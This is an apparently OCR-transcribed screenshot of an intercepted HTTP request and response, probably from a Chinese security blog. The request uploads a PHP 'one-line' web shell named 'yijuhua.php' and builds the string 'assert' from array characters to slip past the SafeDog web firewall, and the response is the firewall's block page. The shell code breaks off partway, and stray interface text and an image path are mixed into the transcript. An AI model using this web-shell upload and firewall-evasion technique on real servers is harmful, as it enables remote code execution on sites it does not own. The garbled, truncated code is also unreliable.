 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
这里有个空格
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
FREEBUF
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:04:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
? < + > Type a search term 0 matches